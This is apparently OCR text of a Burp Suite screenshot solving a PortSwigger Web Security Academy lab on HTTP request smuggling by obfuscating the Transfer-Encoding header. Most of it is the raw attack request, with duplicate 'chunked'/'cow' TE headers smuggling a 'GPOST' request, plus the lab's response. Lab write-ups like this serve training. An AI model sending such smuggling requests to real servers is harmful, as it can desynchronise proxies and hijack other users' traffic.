 Send
Cancel
Target: https://0a60007404aa738e80bff93900e000a1.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a60007404aa738e80bff93900e000a1.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 Transfer-Encoding: cow \r \n
7 \r \n
8 5c \r \n
9 GPOST / HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 15 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=hRjqdqywOIdbWAVbxt7O3eK3PO9LpDcG; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8272
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, obfuscating the TE header
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
HTTP request smuggling, obfuscating the TE header
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/lab-obfuscating
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 5
Response headers 5
先知社区